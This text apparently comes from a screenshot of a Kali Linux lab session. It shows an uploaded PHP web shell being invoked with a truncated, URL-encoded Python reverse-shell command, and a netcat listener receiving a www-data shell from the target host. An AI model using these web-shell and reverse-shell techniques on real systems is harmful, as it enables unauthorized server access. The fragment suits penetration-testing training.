 10.0.2.9/adminstration/upload/files/1660567101shell.php?cmd=python%20-c%20%27import%20soc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
zh@kali: ~
┌──(zh㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.9] 46700
www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files$